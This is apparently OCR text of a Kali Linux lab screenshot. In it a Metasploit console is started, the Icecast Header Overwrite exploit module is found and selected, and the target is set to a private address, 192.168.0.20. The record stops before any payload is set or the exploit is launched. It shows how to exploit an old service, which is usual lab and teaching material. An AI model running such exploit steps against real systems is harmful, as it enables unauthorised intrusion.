 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Mon 14:07 1
root@kali: ~
Papers: No Results
root@kali:~# msfconsole
[-] ***rtIng the Metasploit Framework console.../
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >